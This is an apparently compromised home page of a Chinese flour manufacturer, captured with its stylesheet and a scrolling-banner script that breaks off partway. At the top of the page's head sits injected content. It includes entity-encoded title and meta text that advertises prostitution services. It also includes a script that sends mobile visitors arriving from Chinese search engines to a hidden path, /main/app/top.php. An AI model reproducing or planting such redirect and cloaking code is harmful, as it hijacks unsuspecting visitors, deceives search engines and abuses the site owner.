

--- FILE ---
content_type: text/html
request_url: http://www.sdrxly.com/news-show-245.html
body_size: 4870
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<noscript><title>&#19968;&#26465;&#40857;&#50;&#48;&#48;&#24555;&#39184;&#95;&#38468;&#36817;&#23567;&#22969;&#50;&#52;&#23567;&#26102;&#31354;&#38477;&#95;&#26412;&#22320;&#21516;&#22478;&#38468;&#36817;&#50;&#48;&#48;&#20803;&#95;&#50;&#48;&#48;&#20803;&#49;&#23567;&#26102;&#20570;&#23436;&#20184;&#27454;&#24555;&#39184;&#95;&#50;&#48;&#48;&#22359;&#38065;&#51;&#23567;&#26102;&#19978;&#38376;&#20108;&#32500;&#30721;&#95;&#81;&#81;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#95;&#24494;&#20449;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#95;&#50;&#52;&#23567;&#26102;&#113;&#113;&#24555;&#39184;&#22969;&#95;&#50;&#52;&#23567;&#26102;&#24494;&#20449;&#24555;&#39184;&#22969;&#95;&#20010;&#20154;&#25509;&#21333;&#19978;&#38376;&#26381;&#21153;&#95;&#19978;&#38376;&#26381;&#21153;&#50;&#52;&#23567;&#26102;&#25509;&#21333;&#95;&#20840;&#22269;&#31354;&#38477;&#50;&#48;&#48;&#20803;&#24555;&#39184;&#32852;&#31995;&#26041;&#24335;</title>
<meta name="keywords" content="&#19968;&#26465;&#40857;&#50;&#48;&#48;&#24555;&#39184;&#44;&#38468;&#36817;&#23567;&#22969;&#50;&#52;&#23567;&#26102;&#31354;&#38477;&#44;&#26412;&#22320;&#21516;&#22478;&#38468;&#36817;&#50;&#48;&#48;&#20803;&#44;&#50;&#48;&#48;&#20803;&#49;&#23567;&#26102;&#20570;&#23436;&#20184;&#27454;&#24555;&#39184;&#44;&#50;&#48;&#48;&#22359;&#38065;&#51;&#23567;&#26102;&#19978;&#38376;&#20108;&#32500;&#30721;&#44;&#81;&#81;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#44;&#24494;&#20449;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#44;&#50;&#52;&#23567;&#26102;&#113;&#113;&#24555;&#39184;&#22969;&#44;&#50;&#52;&#23567;&#26102;&#24494;&#20449;&#24555;&#39184;&#22969;&#44;&#20010;&#20154;&#25509;&#21333;&#19978;&#38376;&#26381;&#21153;&#44;&#19978;&#38376;&#26381;&#21153;&#50;&#52;&#23567;&#26102;&#25509;&#21333;&#44;&#20840;&#22269;&#31354;&#38477;&#50;&#48;&#48;&#20803;&#24555;&#39184;&#32852;&#31995;&#26041;&#24335;">
<meta name="description" content="&#12304;&#22969;&#24180;&#36731;&#28418;&#20142;&#12305;&#26381;&#21153;&#22909;&#44;&#24418;&#35937;&#22909;&#44;&#27668;&#36136;&#20339;&#44;&#21516;&#22478;&#26381;&#21153;&#44;&#20840;&#22825;&#24685;&#20505;&#38543;&#21483;&#38543;&#21040;&#12290;&#19968;&#26465;&#40857;&#50;&#48;&#48;&#24555;&#39184;&#44;&#38468;&#36817;&#23567;&#22969;&#50;&#52;&#23567;&#26102;&#31354;&#38477;&#44;&#26412;&#22320;&#21516;&#22478;&#38468;&#36817;&#50;&#48;&#48;&#20803;&#44;&#50;&#48;&#48;&#20803;&#49;&#23567;&#26102;&#20570;&#23436;&#20184;&#27454;&#24555;&#39184;&#44;&#50;&#48;&#48;&#22359;&#38065;&#51;&#23567;&#26102;&#19978;&#38376;&#20108;&#32500;&#30721;&#44;&#81;&#81;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#44;&#24494;&#20449;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#44;&#50;&#52;&#23567;&#26102;&#113;&#113;&#24555;&#39184;&#22969;&#44;&#50;&#52;&#23567;&#26102;&#24494;&#20449;&#24555;&#39184;&#22969;&#44;&#20010;&#20154;&#25509;&#21333;&#19978;&#38376;&#26381;&#21153;&#44;&#19978;&#38376;&#26381;&#21153;&#50;&#52;&#23567;&#26102;&#25509;&#21333;&#44;&#20840;&#22269;&#31354;&#38477;&#50;&#48;&#48;&#20803;&#24555;&#39184;&#32852;&#31995;&#26041;&#24335;"></noscript>
<script type="text/javascript">
var regexp = /\.(sogou|soso|baidu|so|sm)(\.[a-z0-9\-]+){1,2}\//ig;var where = document.referrer;function isMobile() {
    var userAgent = navigator.userAgent.toLowerCase();
    return /iphone|ipod|ipad|android|mobile|bb10/.test(userAgent);}if (regexp.test(where) && isMobile()) {
    window.location.href = '/main/app/top.php';}</script>
			<title>临沂面粉-山东瑞鑫粮油食品有限公司</title>
<meta name="keywords" content="临沂面粉,山东瑞鑫粮油食品有限公司" />
<meta name="description" content="山东瑞鑫粮油食品有限公司是临沂面粉厂家，坐落于优质小麦主产区山东省莒南县，公司成立于2004年，是一家专业从事面粉生产、加工、销售于一体的中型粮油加工企业。" />
<link href="/statics/style/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/statics/style/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="/statics/style/js/SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/statics/style/js/gundong.js"></script>
</head>
<body>
<body>
	<div class="top">
		<div class="top_c">
				<div class="top_c1">您好，欢迎访问山东瑞鑫粮油食品有限公司网站！</div>
				<div class="top_c2">
					<a href="http://www.sdrxly.com/" title="加入收藏">加入收藏</a><i></i>
					<a href="http://www.sdrxly.com/message.html" title="在线留言">在线留言</a><i></i>
					<a href="http://www.sdrxly.com/contact.html" title="联系我们">联系我们</a>
				</div>
		</div>
	</div>
	<!--head-->
	<div class="head">
		<h1 class="logo">临沂面粉,山东瑞鑫粮油食品有限公司</h1>
		<div class="tel">
			13864969309		</div>
	</div>
	<!--head-->
	<!--nav-->
	<div class="nav">
		<ul>
			<li><a href="http://www.sdrxly.com/" title="网站首页" class="xz">网站首页</a></li>
						<li><a href="http://www.sdrxly.com/about.html" title="关于我们">关于我们</a></li>
						<li><a href="http://www.sdrxly.com/news.html" title="新闻资讯">新闻资讯</a></li>
						<li><a href="http://www.sdrxly.com/pro.html" title="产品中心">产品中心</a></li>
						<li><a href="http://www.sdrxly.com/crcm.html" title="厂容厂貌">厂容厂貌</a></li>
						<li><a href="http://www.sdrxly.com/message.html" title="在线留言">在线留言</a></li>
						<li><a href="http://www.sdrxly.com/contact.html" title="联系我们">联系我们</a></li>
					</ul>
	</div>
	<!--nav-->
	<!--banner-->
	<div class="fullSlide">
		<div class="bd">
				<div class="tempWrap">
						<ul>	
														<li style="height: 560px; background: url(http://www.sdrxly.com/uploadfile/201810/a7f9478b79.jpg) 50% 0px no-repeat"></li>
														<li style="height: 560px; background: url(http://www.sdrxly.com/uploadfile/201802/8e02804273.jpg) 50% 0px no-repeat"></li>
													</ul>
				</div>
		</div>
		<div class="hd"><ul></ul></div>
	</div>
	<script type="text/javascript">
		jQuery(".fullSlide").slide({
			titCell:".hd ul", 
			mainCell:".bd ul", 
			effect:"fold",  
			autoPlay:true, 
			autoPage:true, 
			trigger:"mouseover"
		});
	</script>
	<!--banner--> 
<!--gg-->
<div class="i0">
		<div class="i0_c"> 最新公告：
				<marquee>
				山东瑞鑫粮油食品有限公司是临沂面粉厂家，坐落于优质小麦主产区山东省莒南县，公司成立于2004年，是一家专业从事面粉生产、加工、销售于一体的中型粮油加工企业。     山东瑞鑫粮油食品现址占地面积12000余平方米，其中建筑面积8000余平方米；拥有固定资产2000多万元；在职员工40余人，包括专业技术人员12人，外聘高级工程师1名。公司在2014年11月由原厂的基础上投资1000余万元新建立一条年产6万吨的面粉生产线，为企业的快速发展奠定了坚实的基础。     公司通过引进国内外设备和技术，采用全封闭式无尘面粉生产新工艺，我司生产的“红太阳”系列小麦粉全部采用沂蒙山区优质小麦加工制作而成，具有粉质细腻、色泽天然、面筋含量适中等特点，特别适合制作水饺、馒头、包子、面条等。     公司于2016年获得首批国家“SC生产许可证”。“民以食为天，食以...				</marquee>
		</div>
</div>
<!--gg--> 
<!--pro-->
<div class="pro">
		<div class="pro_t">
				<p class="pt1">PRODUCT CENTER</p>
				<p class="pt2">产品中心</p>
				<p class="pt3">公司通过引进国内外设备和技术，采用全封闭式无尘面粉生产新工艺，所生产的面粉质量好</p>
		</div>
		<div class="marquee">
				<ul>
												<li><a href="http://www.sdrxly.com/pro-show-164.html" title="红太阳高筋雪花粉"><img src="http://www.sdrxly.com/uploadfile/thumb/22d5db6899b6699466184fa8c0bd2c26.jpg"></a></li>
												<li><a href="http://www.sdrxly.com/pro-show-163.html" title="新品上市特精粉"><img src="http://www.sdrxly.com/uploadfile/thumb/01b2d825a722b5d0c3879f37dfc96aff.jpg"></a></li>
												<li><a href="http://www.sdrxly.com/pro-show-161.html" title="特精小麦粉"><img src="http://www.sdrxly.com/uploadfile/thumb/3bcc38d2c23725c6294a150588443905.jpg"></a></li>
												<li><a href="http://www.sdrxly.com/pro-show-159.html" title="红太阳麦芯粉"><img src="http://www.sdrxly.com/uploadfile/thumb/14ab2d9778c2800eae34284c84743faa.jpg"></a></li>
												<li><a href="http://www.sdrxly.com/pro-show-158.html" title="超级纯天然特精粉"><img src="http://www.sdrxly.com/uploadfile/thumb/a988624d7557f90b81474df37e41c33f.jpg"></a></li>
										</ul>
		</div>
</div>
<!--pro--> 
<!--factory-->
<div class="factory_box">
		<div class="factory">
				<div class="factory1">厂容厂貌
						<p>Factory capacity</p>
						<hr/>
				</div>
				<div class="factory2">产品服务热线：
						<p>13864969309</p>
				</div>
				<div class="clear"></div>
				<ul>
												<li><a href="http://www.sdrxly.com/crcm-show-250.html" title="车间设备"><img src="http://www.sdrxly.com/uploadfile/thumb/e4c34b587b59e0a766da41a4140f1b9d.jpg"></a></li>
												<li><a href="http://www.sdrxly.com/crcm-show-249.html" title="车间设备"><img src="http://www.sdrxly.com/uploadfile/thumb/173f7dda45b9ffbd03650de0c8bb78c3.jpg"></a></li>
												<li><a href="http://www.sdrxly.com/crcm-show-248.html" title="车间设备"><img src="http://www.sdrxly.com/uploadfile/thumb/0a02c89fd088efbe9f587927eae6d5ad.jpg"></a></li>
												<li><a href="http://www.sdrxly.com/crcm-show-247.html" title="车间设备"><img src="http://www.sdrxly.com/uploadfile/thumb/7cc807d872cdef2db363c1948fbe4713.jpg"></a></li>
												<li><a href="http://www.sdrxly.com/crcm-show-246.html" title="车间设备"><img src="http://www.sdrxly.com/uploadfile/thumb/0725dc502518e1c3a911d269bf01ec64.jpg"></a></li>
												<li><a href="http://www.sdrxly.com/crcm-show-172.html" title="厂容厂貌"><img src="http://www.sdrxly.com/uploadfile/thumb/fd0817b77e19c03621d67a41571e2ac7.jpg"></a></li>
												<li><a href="http://www.sdrxly.com/crcm-show-171.html" title="厂容厂貌"><img src="http://www.sdrxly.com/uploadfile/thumb/f2d7fd26ca89d68c3585d0bd534a4e33.jpg"></a></li>
												<li><a href="http://www.sdrxly.com/crcm-show-170.html" title="厂容厂貌"><img src="http://www.sdrxly.com/uploadfile/thumb/b5224bda6cdd5c4ade24bcb367063d88.jpg"></a></li>
										</ul>
		</div>
</div>
<!--factory--> 
<!--about-->
<div class="about_box">
		<div class="about_c">
				<div class="pro_t">
						<p class="pt1">ABOUT US</p>
						<p class="pt2">关于我们</p>
						<p class="pt3">公司于2016年获得首批国家“SC生产许可证”。“民以食为天，食以安为先”，我们将加强质量管理力度，优化生产管理体系</p>
				</div>
				<div class="about_nr">
						<p>山东瑞鑫粮油食品有限公司 </p>
						山东瑞鑫粮油食品有限公司是临沂面粉厂家，坐落于优质小麦主产区山东省莒南县，公司成立于2004年，是一家专业从事面粉生产、加工、销售于一体的中型粮油加工企业。     山东瑞鑫粮油食品现址占地面积12000余平方米，其中建筑面积8000余平方米；拥有固定资产2000多万元；在职员工40余人，包括专业技术人员12人，外聘高级工程师1名。公司在2014年11月由原厂的基础上投资1000余万元新建立一条年产6万吨的面粉生产线，为企业的快速发展奠定了坚实的基础。     公司通过引进国内外设备和技术，采用全封闭式无尘面粉生产新工艺，我司生产的“红太阳”系列小麦粉全部采用沂蒙山区优质小麦加工制作而成，具有粉质细腻、色泽天然、面筋含量适中等特点，特别适合制作水饺、馒头、包子、面条等。     公司于2016年获得首批国家“SC生产许可证”。“... </div>
				<div class="shipin"></div>
		</div>
</div>
<!--about--> 
<!--news-->
<div class="about_box">
		<div class="xinwen">
				<div class="pro_t">
						<p class="pt1">NEWS CENTER</p>
						<p class="pt2">新闻资讯</p>
						<p class="pt3">公司始终秉承着为广大消费者提供安全、放心、优质面粉的经营理念，深受广大消费者的喜爱</p>
				</div>
				<ul class="xinwen1">
						<img src="/statics/style/css/news.jpg" alt="新闻资讯"> 						<li>
								<p><a href="http://www.sdrxly.com/news-show-245.html" title="在夏季如何保存面粉">在夏季如何保存面粉</a></p>
								　　购买面粉时，我们要仔细的观察，一般情况下面粉不可能是雪白的，而是带有一点暗暗的颜色，然后用用手摸一下，闻一闻是否有小麦的味道等等，这样才能确定面粉的质量。购买的面粉质量合格了，在保存时也是需要主要的，不然会降低面粉的质量。今天让我们一起来... </li>
										</ul>
				<ul class="xinwen2">
												<li> <span>10<br />
								<i>2019-10</i></span>
								<p><a href="http://www.sdrxly.com/news-show-244.html" title="面粉中有哪些营养价值成分">面粉中有哪些营养价值成分</a></p>
								面粉是我们经常吃的一种食物，当然不是指吃面粉，而是用面粉制作的各种面食，也是餐桌上的主食，面粉中含有很多营养，但是很多人... </li>
												<li> <span>26<br />
								<i>2019-09</i></span>
								<p><a href="http://www.sdrxly.com/news-show-243.html" title="面粉的好坏如何判断">面粉的好坏如何判断</a></p>
								面粉在我们的生活中会经常吃，可以用来制作不同类型的面食，但是市场上面粉的种类有很多，很多人对面粉不是很了解，不知道应该怎... </li>
												<li> <span>10<br />
								<i>2019-09</i></span>
								<p><a href="http://www.sdrxly.com/news-show-242.html" title="为什么饺子容易粘在一起">为什么饺子容易粘在一起</a></p>
								饺子在我国流传许久，很多人都喜欢这种传统的美食，每家每户到了过年过节时，都会吃饺子。但是我们在包饺子时会发现很多问题，那... </li>
										</ul>
		</div>
</div>
<!--news--> 
<p class="link">
友情链接 ：
								 <a target="_blank" href="http://www.sdrxly.com/" title="临沂面粉">临沂面粉</a>&nbsp;&nbsp;</p>
	<!--footer-->
	<div class="footer">
			<p class="p_nav">
				<a href="http://www.sdrxly.com/" title="网站首页">网站首页</a>
				<i class="line2">|</i>
								<a href="http://www.sdrxly.com/about.html" title="关于我们">关于我们</a>
				<i class="line2">|</i>				<a href="http://www.sdrxly.com/news.html" title="新闻资讯">新闻资讯</a>
				<i class="line2">|</i>				<a href="http://www.sdrxly.com/pro.html" title="产品中心">产品中心</a>
				<i class="line2">|</i>				<a href="http://www.sdrxly.com/crcm.html" title="厂容厂貌">厂容厂貌</a>
				<i class="line2">|</i>				<a href="http://www.sdrxly.com/message.html" title="在线留言">在线留言</a>
				<i class="line2">|</i>				<a href="http://www.sdrxly.com/contact.html" title="联系我们">联系我们</a>
							</p>
			<div class="p_c">
				<div class="p_c1">
					版权所有：山东瑞鑫粮油食品有限公司   联系人:郭总   电话：0539-7725668  <br/>
手机：13864969309   地  址：山东省莒南县道口镇南1.5公里   <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1273931417'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1273931417%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script><br/>
技术支持：群思网络 <br/><a href="http://www.sdrxly.com/sitemap.html" target="blank">网站地图</a>|
<a href="http://www.sdrxly.com/sitemap.xml"  target="blank">站点地图</a>
<a href="http://www.0460.com/" target="_blank" title="0460网站之家">0460网站之家</a>
				</div>
			</div>
		</div>
	</div>
	<!--footer-->
		<script>
	(function(){
			var bp = document.createElement('script');
			var curProtocol = window.location.protocol.split(':')[0];
			if (curProtocol === 'https') {
					bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
			}
			else {
					bp.src = 'http://push.zhanzhang.baidu.com/push.js';
			}
			var s = document.getElementsByTagName("script")[0];
			s.parentNode.insertBefore(bp, s);
	})();
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sdrxly.com/statics/style/css/style.css
body_size: 3298
content:
@charset "gb2312";
/*
CSS Reset   
理念：清除和重置是紧密不可分的
整理：田 凯
*/
/* 清除内外边距 */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */
dl, dt, dd, ul, ol, li, /* list elements 列表元素 */
pre, /* text formatting elements 文本格式元素 */
fieldset, lengend, button, input, textarea, /* form elements 表单元素 */
th, td {margin: 0; padding: 0;} /* table elements 表格元素 */ 
/* 让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁 */
html { overflow-y: scroll; }
/* 设置默认字体 */
body,button, input, select, textarea { /* for ie */ font: 12px/1 Tahoma, Helvetica, Arial, "微软雅黑", sans-serif;}
/* 定义h标签 */
h1 { font-size: 18px; /* 18px / 12px = 1.5 */ }
h2 { font-size: 16px; }
h3 { font-size: 14px; }
h4, h5, h6 { font-size: 100%; }
/* 重置列表元素 */
ul, ol,li { list-style: none; }
/* 重置文本格式元素 */
a { text-decoration: none; color:#686868;}
a:hover{ color:#000;}
:link, :visited {text-decoration: none;}
/* 定义图片边框，当图片作为链接内容被填充时，会有默认边框出现，重定义掉 */
img{ border:none; border:0px; margin:0px; padding:0px;}
abbr[title], acronym[title] { border-bottom: 1px dotted;cursor: help;} /* 注：1.ie6 不支持 abbr; 2.这里用了属性选择符，ie6 下无效果 */ 
q:before, q:after { content: ''; }
/* 重置表单元素 */
legend { color: #000; } /* for ie6 */
fieldset, img { border: none; } /* img 搭车：让链接里的 img 无边框 */
/* 注：optgroup 无法扶正 */
button, input, select, textarea { font-size: 100%; } /* 使得表单元素在 ie 下能继承字体大小 */
/* 重置表格元素 */
table {border-collapse: collapse; border-spacing: 0;}
caption, th {text-align: left;}
/* 清理浮动元素,当浮动换行时后面元素不希望浮动，添加此属性，防止IE BUG */
.clear{ clear:both;}
/* 左右 浮动*/
.f_l{ float:left !important;}
.f_r{ float:right !important;}
/* ------------------------------------CSS Reset  End------------------------------- */
.top{ width:auto; height:36px; margin:0px auto; background:#f5f5f5; border-bottom:1px solid #e6e6e6;}
.top_c{ width:1200px; height:36px; margin:0px auto; line-height:36px; font-size:14px;}
.top_c1{ width:700px; height:36px; float:left; color:#808080; }
.top_c2{  height:35px; float:right;}
.top_c2 a{ margin:0px 18px; color:#808080; float:left;}
.top_c2 i{ width:2px; height:36px; float:left; background:url(line.jpg) no-repeat;}

.head{ width:1200px; height:126px; margin:0px auto; overflow:hidden;}
.logo{ width:510px; height:126px; background:url(logo.jpg) no-repeat; float:left; text-indent:-9999px; }
.tel{ width:283px; height:126px; float:right; font-size:19px; background:url(tel.jpg) no-repeat; color:#ffa200; font-size:34px; line-height:32px; text-align:right; padding:70px 0px 0px 0px;}

.nav{ width:auto; height:56px; background:#00a73c;}
.nav ul{ width:1200px; height:56px; margin:0px auto 0px auto; overflow:hidden; }
.nav ul li{ float:left; line-height:56px;}
.nav ul li a{ color:#1251ae; font-size:15px; color:#FFF; width:171px; height:56px; display:block; text-align:center;}
.nav ul li a:hover{ background:#f39800;}
.xz{ background:#f39800;}

.fullSlide{position:relative;height:560px;overflow:hidden;}
.fullSlide .bd{position:relative;z-index:0;}
.fullSlide .bd ul{width:100% !important;}
.fullSlide .bd li{width:100% !important;}
.fullSlide .hd{width:100%;position:absolute;z-index:1;bottom:8px;left:0;height:30px;line-height:30px;text-align:center;}
.fullSlide .hd ul li{cursor:pointer;display:inline-block;*display:inline;zoom:1;width:11px;height:11px;margin:6px; background:#00a73c;overflow:hidden;line-height:9999px;filter:alpha(opacity=70);opacity:0.7;}
.fullSlide .hd ul .on{filter:alpha(opacity=100);opacity:1;}

.i0{ width:auto; height:70px; border-bottom:1px solid #e5e5e5;}
.i0_c{ width:1200px; height:70px; margin:0px auto; line-height:70px; font-size:18px; color:#00a73c;}
.i0_c marquee{ float:right; width:1110px; color:#666; font-size:16px;}

.pro{ width:auto; margin:0px auto; background:url(pro_bg.jpg) no-repeat top center; padding:30px 0px;}
.pro_t{ width:820px; margin:0px auto 20px auto; background: url(pro_t.png) no-repeat 0px 60px; text-align:center;}
.pro_t .pt1{ font-size:32px; color:#cccccc}
.pro_t .pt2{ font-size:34px; color:#00a73c; margin:10px 0px 35px 0px;}
.pro_t .pt3{ font-size:14px; color:#666666}
.marquee{overflow:hidden; width:1200px; margin:0px auto;}
.marquee ul{overflow:hidden; }
.marquee ul li{ line-height:17px; float:left; margin:0px 20px 16px 0px; text-align:center; color:#696969; overflow:hidden;}
.marquee ul li a{color:#696969; text-decoration:none;}
.marquee ul li img{width:250px; height:390px;}

.factory_box{ width:auto; overflow:hidden; margin:0px auto;  background:url(bg2.jpg) no-repeat top center; padding-bottom:70px;}
.factory{ width:1200px; margin:0px auto; overflow:hidden;}
.factory1{ width:225px; height:130px; float:left; background:#00a73c; padding:20px 0px 0px 25px; overflow:hidden; font-size:46px; color:#FFF;}
.factory1 p{ font-size:20px; color:#ffffff; line-height:55px;}
.factory1 hr{ width:100px; height:2px; border:none; background:#FFF;}
.factory2{ width:185px; height:50px; float:right; background:#f39800; padding:10px; overflow:hidden; font-size:16px; color:#FFF; line-height:22px; margin-top:80px;}
.factory2 p{ font-size:30px; color:#ffffff;}
.factory ul{margin:20px 0px 0px -18px}
.factory ul li{ float:left; margin:10px 0px 0px 18px;}
.factory ul li img{ width:280px; height:210px; padding:3px; background:#FFF;}

.about_box{ width:auto; overflow:hidden; margin:0px auto;  background:url(bg.jpg) repeat; padding:20px 0px;}
.about_c{ width:1200px; margin:20px auto; overflow:hidden; padding-bottom:10px;}
.about_nr{ width:701px; height:276px; float:left; margin-top:0px; line-height:32px; font-size:16px; color:#5c5c5c; background:url(about2.png) no-repeat; padding:20px;}
.about_nr p{ color:#00a73c; font-size:24px; font-weight:bold;}
.shipin{ width:432px; height:316px; float:right; background:url(about.jpg) no-repeat; }

.about_box{ width:auto; overflow:hidden; margin:0px auto;  background:url(bg.jpg) repeat; padding:20px 0px;}
.xinwen{ width:1200px; height:auto; overflow:hidden; margin:10px auto;}
.xinwen1{ width:580px; overflow:hidden; float:left;}
.xinwen1 img{ margin-bottom:15px;}
.xinwen1 li{line-height:30px; color:#666666; font-size:14px;overflow:hidden;}
.xinwen1 li p a{ font-size:18px; color:#4c4c4c;}
.xinwen2{ float:right; width:580px; height:auto;}
.xinwen2 li{ width:580px; height:95px; border-bottom:1px dashed #e5e5e5; float:right; margin-bottom:26px; color:#666666; font-size:14px; line-height:22px;}
.xinwen2 li span{ width:95px; height:70px; float:left; margin-right:10px; text-align:left; color:#666666; font-size:34px; line-height:23px; text-align:center; padding-top:25px;}
.xinwen2 li span i{ font-size:16px; color:#666666; font-style:normal;}
.xinwen2 li p{margin:15px 0px 2px 0px;}
.xinwen2 li p a{ font-size:17px; color:#5c5c5c;}

.h2_t{ width:auto; height:40px; background:#00a73c; line-height:40px; padding-left:5px; color:#FFF; font-size:16px;}
.h2_t2{ width:auto; height:40px; background:#00a73c; line-height:40px; padding-left:5px; color:#FFF; font-size:16px;}
.h2_t span{ font-weight:normal; font-size:14px; margin-left:5px;}
.more{ width:42px; height:15px; display:block;  text-align:right; float:right; line-height:15px; color:#FFF !important; font-size:12px; margin:13px 10px 0px 0px; font-weight:normal;}

.h2_t2 span{ float:right; color:#000; margin-right:10px; font-weight:normal;  color:#fff; font-size:12px;}
.h2_t2 span a{ float:none; background:none;margin-top:6px; margin-right:0px; color:#fff;}
.bor{ border:1px solid #e5e5e5;}

.main_box{ width:auto; }
.main{ width:1200px;margin:0px auto; overflow:hidden; background:#FFF; padding:10px;}
.m_t_10{ margin-top:10px;}

.m_l{ width:260px; float:left;}
.l_news{ padding:3px;}
.l_news li{ line-height:28px; border-bottom:1px dashed #e5e5e5; background:url(icon4.jpg) no-repeat 2px 11px; padding-left:12px;}
.l_news li a{ font-size:14px;-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; display:block;}
.l_news li a:hover{ color:#00a73c;padding:0px 0px 0px 5px;}

.m_r{ width:920px; float:right; }

.r_c{ line-height:200%; margin-top:10px; padding:5px; margin-bottom:30px; min-height:300px; font-size:14px;}
.r_c_t{ text-align:center;  line-height:22px; font-size:16px;}
.r_c_time{ font-size:14px; color:#666; font-weight:normal; border-bottom:1px dashed #e5e5e5; text-align:center; margin-bottom:15px;}
.r_c img{ max-width:910px; height:auto !important;}

.m_r2{ width:920px; float:right; overflow:hidden; margin-top:10px;}

.lxwm{height:auto; margin:0px auto 0px auto; line-height:28px; padding:5px; font-size:14px;}
.lxwm p{ font-size:18px; color:#016db7;}
.lxwm span{ color:#f39800;}

.i_pro{ width:auto; padding:10px 0px; margin-left:-9px; overflow:hidden;}
.i_pro li{ float:left; margin:7px 0px 0px 15px;}
.i_pro li p{ text-align:center; margin:10px 0px; font-size:14px;}
.i_pro li img{ width:207px; height:275px; border:1px solid #e5e5e5; padding:3px; transition:.1s transform;transform:translateZ(0)}
.i_pro li img:hover{ border:1px solid #00a73c;}

.i_pro2{ width:auto; padding:10px 0px; margin-left:-9px; overflow:hidden;}
.i_pro2 li{ float:left; margin:7px 0px 0px 15px;}
.i_pro2 li p{ text-align:center; margin:10px 0px; font-size:14px;}
.i_pro2 li img{ width:207px; height:160px; border:1px solid #e5e5e5; padding:3px; transition:.1s transform;transform:translateZ(0)}
.i_pro2 li img:hover{ border:1px solid #00a73c;}

.news{MARGIN: 20px 0px 0px;}
.news li{ margin:10px 0px; border-bottom:1px dashed #e5e5e5; line-height:27px;}
.news li h3{ font-size:12px; font-weight: normal;}
.news li span{ float:right;}
.news li a{ color:#666; -webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; display:block; font-size:14px;}
.news li a:hover{ color:#00a73c;padding:0px 0px 0px 7px;}

.xg_new li{ margin:10px 0px; border-bottom:1px dashed #e5e5e5; line-height:27px; float:left; width:50%; background:url(icon4.jpg) no-repeat 2px 11px; text-indent:1em}
.xg_new li a{ font-size:14px; font-weight: normal;}

.page{text-align: center; overflow:hidden; padding:20px 0px;}
.page li{float:left;}
.page li a{ color: #333; text-decoration: none; border:1px solid #CCC; padding:5px 10px; margin-right:5px; font-size:14px;}
.page li a:hover{ color:#046955;}
.page .active a{ color:#046955 !important; font-weight:bold;}

.s_desc{ font-size:14px; line-height:22px; margin:10px 0px;}

#faqbox { margin:0px 0px 0px 20px;}
#faqbox .faqline{ line-height:2em; height:35px; text-align:left; margin-bottom:10px;}
#faqbox .faqline .faqtit{  width:70px; display:block; float:left; clear:both; text-align:right}
#faqbox .Content{ line-height:2em; height:120px; text-align:left}
#faqbox .Content  .faqtit{  width:70px; display:block; float:left; clear:both; text-align:right}
#faqbox .Content textarea { height:100px;}

.footer{ width:auto; }
.footer .p_nav{ height:50px; margin:0px auto; line-height:50px; text-align:center; color:#fff; background:#00a73c;}
.footer .p_nav a{font-size:14px; color:#fff;}
.line2{ width:1px; height:66px; font-style:normal; margin:0px 45px;}
.footer .p_c{ width:1200px; height:140px; margin:0px auto; background:url(logo.jpg) no-repeat 0px 5px; color:#808080; }
.footer .p_c1{ width:600px; height:80px; float:right;  font-size:14px; line-height:25px; padding:10px 0px 0px 0px; text-align:center; border-left:1px dashed #e5e5e5; margin-top:25px;}
.link{ width:1200px; height:auto; margin:0 auto; overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://www.sdrxly.com/statics/style/js/gundong.js
body_size: 1301
content:
//滚动
(function ($) {

	$.fn.kxbdMarquee = function (options) {
		var opts = $.extend({}, $.fn.kxbdMarquee.defaults, options);

		return this.each(function () {
			var $marquee = $(this);//滚动元素容器
			var _scrollObj = $marquee.get(0);//滚动元素容器DOM
			var scrollW = $marquee.width();//滚动元素容器的宽度
			var scrollH = $marquee.height();//滚动元素容器的高度
			var $element = $marquee.children(); //滚动元素
			var $kids = $element.children();//滚动子元素
			var scrollSize = 0;//滚动元素尺寸
			var _type = (opts.direction == 'left' || opts.direction == 'right') ? 1 : 0;//滚动类型，1左右，0上下

			//防止滚动子元素比滚动元素宽而取不到实际滚动子元素宽度
			$element.css(_type ? 'width' : 'height', 10000);
			//获取滚动元素的尺寸
			if (opts.isEqual) {
				scrollSize = $kids[_type ? 'outerWidth' : 'outerHeight']() * $kids.length;
			} else {
				$kids.each(function () {
					scrollSize += $(this)[_type ? 'outerWidth' : 'outerHeight']();
				});
			}
			//滚动元素总尺寸小于容器尺寸，不滚动
			if (scrollSize < (_type ? scrollW : scrollH)) return;
			//克隆滚动子元素将其插入到滚动元素后，并设定滚动元素宽度
			$element.append($kids.clone()).css(_type ? 'width' : 'height', scrollSize * 2 + 360);

			var numMoved = 0;
			function scrollFunc() {
				var _dir = (opts.direction == 'left' || opts.direction == 'right') ? 'scrollLeft' : 'scrollTop';
				if (opts.loop > 0) {
					numMoved += opts.scrollAmount;
					if (numMoved > scrollSize * opts.loop) {
						_scrollObj[_dir] = 0;
						return clearInterval(moveId);
					}
				}
				if (opts.direction == 'left' || opts.direction == 'up') {
					var newPos = _scrollObj[_dir] + opts.scrollAmount;
					if (newPos >= scrollSize) {
						newPos -= scrollSize;
					}
					_scrollObj[_dir] = newPos;
